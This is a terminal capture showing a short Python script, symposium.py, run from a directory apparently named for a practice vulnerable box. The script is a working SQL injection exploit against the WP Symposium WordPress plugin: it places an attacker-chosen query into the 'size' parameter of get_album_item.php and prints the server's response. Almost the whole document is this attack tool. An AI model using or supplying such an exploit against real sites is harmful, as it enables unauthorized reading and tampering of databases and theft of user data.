 [user@parrot]─[~/vulnbox1]
$ batcat symposium.py
File: symposium.py
1 #!/usr/bin/python3
2 # coding: utf-8
3
4 import argparse
5 import requests
6
7 def main(args):
8
9     target = f"http://{args.target}"
10     path = f"/wp-content/plugins/wp-symposium/get_album_item.php"
11     #query_string = f"size={args.query} ; --"
12     query_string = f"size=({args.query}); --"  # More comfortable for advanced queries
13     url = f"{target}/{path}?{query_string}"
14     proxy = {"http": args.proxy}
15
16     response = requests.get(url, proxies=proxy)
17     if args.verbose > 0:
18         print(f"Response code: {response.status_code}")
19     print(response.text)
20
21
22 if __name__ == '__main__':
23     parser = argparse.ArgumentParser()
24     parser.add_argument('target', type=str, help="Target IP/URL")
25     parser.add_argument('-c', '--query', type=str, help="Query to inject")
26     parser.add_argument('-x', '--proxy', type=str, help="HTTP intercepting proxy")
27     parser.add_argument('-v', '--verbose', action='count', default=0, help="Verbose mode")
28     args = parser.parse_args()
29     main(args)
[user@parrot]─[~/vulnbox1]
$